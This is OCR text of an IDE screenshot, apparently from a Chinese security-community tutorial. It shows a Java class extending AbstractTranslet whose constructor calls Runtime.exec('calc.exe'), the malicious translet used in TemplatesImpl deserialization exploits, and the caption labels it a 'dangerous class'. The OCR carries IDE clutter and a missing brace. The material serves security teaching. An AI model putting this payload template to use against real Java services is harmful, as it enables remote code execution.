 tionsTest.java Evil.class calc.java Client1.java src\...\TemplatesImpl.java Templates.java src.zip!\...\TemplatesImpl.java
4
1 package org.example;
2
3 import com.sun.org.apache.xalan.internal.xsltc.DOM;
4 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
5 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
6 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8
0 个用法
9 public class calc  extends AbstractTranslet {
0 个用法
10 public calc() throws Exception {
11 super();
12 System.out.println("Hello TemplatesImpl");
13 Runtime.getRuntime().exec( command: "calc.exe");
14 }
15
16 @Override
17 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
18
19 }
20
21 @Override
22 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException
23
24 }
25 }
危险类
先知社区